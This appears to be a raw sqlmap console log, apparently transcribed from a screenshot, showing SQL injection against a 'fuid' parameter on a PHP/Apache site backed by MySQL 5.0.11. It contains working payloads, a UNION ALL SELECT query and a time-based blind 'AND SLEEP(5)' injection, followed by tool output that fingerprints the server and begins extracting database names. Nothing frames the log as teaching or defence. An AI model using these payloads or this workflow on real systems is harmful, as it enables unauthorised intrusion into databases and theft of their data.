 Title: MySQL UNION query (NULL) - 9 columns
Payload: fuid=-1029 UNION ALL SELECT NULL,NULL,CONCAT(0x7161706871,0x5569786
b416e57495278,0x7176616971),NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: fuid=139 AND SLEEP(5)
---
[18:30:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0.11
[18:30:47] [INFO] fetching database names
[18:30:47] [WARNING] the SQL query provided does not return any output
[18:30:47] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:30:47] [INFO] fetching number of databases
[18:30:47] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[18:30:52] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[18:30:52] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
110
[18:32:02] [INFO] retrieved: _